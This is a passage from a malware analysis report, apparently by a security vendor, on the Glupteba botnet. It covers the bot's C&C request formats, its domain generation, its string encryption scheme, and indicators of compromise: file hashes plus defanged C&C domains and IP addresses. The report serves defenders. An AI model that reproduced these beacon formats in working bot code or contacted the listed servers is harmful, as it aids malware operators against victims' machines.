uptime=100&downlink=1111&uplink=1111&id=05AA812F&statpass=bpass&version=20171106&features=30&guid=68794E51- 0DBC-4CF6-BD98-8B18FE3E0A18&comment=20171106&p=0&s= HTTP/1.0

The C&C servers are stored encrypted in the binary. Once decrypted, they look like this:

'server-%s.sportpics[.]xyz:30,server-%s.kinosport[.]top:30,'

The number after the colon is the maximum range of the server numbers. In this case, '30' means that there are 30 domain names generated by formatting the domain string with numbers from 1 to 30. When contacting the C&C server, one of those domains is randomly selected and the GUID of the compromised machine is prepended as a subdomain to the chosen server resulting in a domain like this:

Example of a C&C server:

68794E51-0DBC-4CF6-BD98-8B18FE3E0A18.server-1.sportpics[.]xyz

Glupteba also sends a second GET request to its C&C server in order to update information about the victim's machine specifications. Here's what the request looks like:

#### **GFT**

/update.php?uid=<BOT\_ID>&version=<VERSION>&OS=<OS>&have\_admin=1&mys=<C&C\_SERVERS>&build= <PE\_TIMESTAMP>&cpu=<CPU>&video=<VIDEO\_CARD>&ram=<GB\_OF\_RAM> HTTP/1.0

## **String encryption**

Glupteba's strings are encrypted using a custom algorithm. The decryption process uses a 16-byte key and has three separate phases. The key is different for each build. During the first phase, the [Mersenne Twister](https://en.wikipedia.org/wiki/Mersenne_Twister) pseudorandom number generator (PRNG) is used. The algorithm is seeded with the first four bytes of the key. Then, each byte of the cipher is XORed with the next byte generated by the PRNG.



Figure 4. Phase One of the decryption process

There are three different variants of the second phase. One uses the [Rabbit cipher](https://en.wikipedia.org/wiki/Rabbit_(cipher)); another uses a second round of XOR operations similar to the one from the first phase, but with a different seed derived from the key. The only variant that is used in the samples we analyzed is the third one. It consists of an XOR loop with the key.The third and final phase is another XOR loop with a value that is computed from the output of the second phase and some immediate values.



Figure 5. Phase Three of the decryption process

In our [GitHub repository](https://github.com/eset/malware-research/blob/master/glupteba), we provide a script to decrypt all the strings. Since the Mersenne Twister PRNG implementation of Python varies a bit from the one used by Glupteba, we also provide a Python implementation of the PRNG. Make sure the directory where it is located is in your %PYTHONPATH% before launching the string decryption script. You can do so by running this command in IDA's Python interpreter:

sys.path.append(<PATH\_TO\_SCRIPT>)

## **Conclusion**

The Glupteba operators persist in finding ways to distribute their malware despite the relentless efforts of the information security community to disrupt their operations. After the exposure of Operation Windigo, they just moved to other tactics to get their malware spread to computers all around the globe.

The complete rewriting of their tools and its current distribution shows that the individuals behind Glupteba are still very active. Such efforts suggest that the open proxy market must be a very lucrative one, and that we're unlikely to witness the disappearance of Glupteba in the near future.

# **IoCs**

**File hashes**#### **File hashes**

| SHA-1                                    | <b>Filename</b> | <b>Detection name</b>       |
|------------------------------------------|-----------------|-----------------------------|
| B623F4A6CD5947CA0016D3E33A07EB72E8C176BA | cloudnet.exe    | Win32/Glupteba.AY           |
| ED310E5B9F582B4C6389F7AB9EED17D89497F277 | cloudnet.exe    | Win32/Glupteba.AY           |
| F7230B2CAB4E4910BCA473B39EE8FD4DF394CE0D | setup.exe       | MSIL/Adware.CsdiMonetize.AG |
| 70F2763772FD1A1A54ED9EA88A2BCFDB184BCB91 | cloudnet.exe    | Win32/Glupteba.AY           |
| 87AD7E248DADC2FBE00D8441E58E64591D9E3CBE | cloudnet.exe    | Win32/Glupteba.AY           |
| 1645AD8468A2FB54763C0EBEB766DFD8C643F3DB | csrss.exe       | Win32/Agent.SVE             |

#### **Glupteba C&C server domains**

server-{1,30}[.]ostdownload.xyz server-{1,30}[.]travelsreview.world server-{1,30}[.]bigdesign.website server-{1,30}[.]sportpics.xyz server-{1,30}[.]kinosport.top server-{1,30}[.]0ev.ru server-{1,30}[.]0df.ru server-{1,30}[.]0d2.ru server-{1,30}[.]0d9.ru

#### **Glupteba C&C server IP addresses**

5[.]101.6.132 5[.]79.87.139 5[.]79.87.153 5[.]8.10.194 37[.]48.81.151 46[.]165.244.129 46[.]165.249.167 46[.]165.249.195 46[.]165.249.201 46[.]165.249.203 46[.]165.250.25 78[.]31.67.205 78[.]31.67.206 80[.]93.90.27 80[.]93.90.32 80[.]93.90.69 80[.]93.90.72 80[.]93.90.78 80[.]93.90.84 81[.]30.152.25 85[.]114.135.113 85[.]114.141.81 89[.]163.206.137 89[.]163.206.174 89[.]163.212.9 91[.]121.65.98 91[.]216.93.126 91[.]216.93.20